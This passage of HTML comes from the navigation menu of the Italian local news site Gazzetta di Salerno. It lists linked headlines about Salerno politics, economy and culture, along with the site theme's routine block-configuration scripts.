                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" class="td-image-wrap " title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Fav_Dario-Vassallo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/processo-vassallo-ennesimo-rinvio-la-fondazione-non-ci-sta/"  rel="bookmark" title="Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta">Processo Vassallo, ennesimo rinvio, la Fondazione non ci sta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2023";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" class="td-image-wrap " title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/01/Sede-Asl-Sede-nuovo-logo-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/centinaia-di-posti-di-lavoro-a-rischio-incontro-allasl/"  rel="bookmark" title="Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL">Centinaia di posti di lavoro a rischio: incontro all&#8217;ASL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5790";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1448";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" class="td-image-wrap " title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/01/metropolitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prolungamento-metro-allaeroporto-plauso-cisl/"  rel="bookmark" title="Prolungamento Metro all&#8217;Aeroporto, plauso Cisl">Prolungamento Metro all&#8217;Aeroporto, plauso Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Lavoro, Istat, calo occupati 0,1% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lavoro, Istat, calo occupati 0,1% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lavoro-istat-calo-occupati-01-a-dicembre/"  rel="bookmark" title="Lavoro, Istat, calo occupati 0,1% a dicembre">Lavoro, Istat, calo occupati 0,1% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" class="td-image-wrap " title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/PIL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/economia-istat-pil-in-crescita-nel-iv-trimestre-2025-03/"  rel="bookmark" title="Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%">Economia, Istat, Pil in crescita nel IV trimestre 2025, +0,3%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14908";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3727";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
